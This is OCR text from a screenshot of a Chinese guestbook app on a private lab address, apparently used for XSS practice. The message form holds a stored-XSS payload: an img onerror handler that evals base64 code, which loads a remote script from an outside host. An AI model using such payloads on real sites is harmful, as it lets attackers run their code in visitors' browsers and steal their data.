 不安全 | 192.168.170.128/SyGuestBook_v1.2/#MsgAddForm
网友：XSS学习 时间：9分钟前 NEW #1
这是个测试！
(192.168.*.1) 赞一下 (0)
网友：熊妹子 时间：6年前 #2
第二条留言！
湖北孝感 (183.92.*.25) 赞一下 (0)
网友：随意留言板 时间：6年前 #3
第一条留言！
湖北孝感 (183.92.*.25) 赞一下 (0)
在线留言
请认真填写您的留言信息，以便我们能更快的处理您的问题！
昵称 XSS学习
QQ 1290190720
留言
内容
这也是个测试！<img src=x
id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7Y
S5zcmM9Imh0dHBzOi8vaGsuc2IveE1MTCI7ZG9jdW1lbnQuYm9keS5
hcHBlbmRDaGlsZChhKTs= onerror=eval(atob(this.id))>
验证 3791 3791
提交留言 通过验证
友情提示：
填写QQ将自动获取您的QQ头像，涉及到邮箱的地方也会生
成您的QQ邮箱进行操作（回复提醒等），也是我们联系您的
唯一途径，所以填写正确的QQ十分重要！
留言须知：
文明上网，理性发言！
随意 多功能
留言板